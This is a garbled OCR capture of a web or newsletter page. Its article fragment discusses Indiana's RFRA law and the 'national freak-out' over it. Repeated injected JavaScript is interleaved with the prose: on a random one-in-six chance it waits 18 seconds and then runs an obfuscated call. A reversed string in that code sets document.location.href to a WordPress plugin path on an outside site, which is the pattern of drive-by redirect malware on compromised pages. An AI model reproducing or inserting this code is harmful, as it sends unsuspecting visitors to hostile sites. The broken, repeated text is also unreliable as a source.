
18000;setTimeout($mWn(0),delay);}
to embrace a law
like RFRA. The federal government—and 19 other
states—already have RFRA laws on the books. But the
reason that the Hoosier State’s law has produced what
The Week’s Michael Brendan Dougherty aptly dubbed
a “national freak-out” is that these other laws mostly
protect individuals seeking relief from government
intrusions in
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-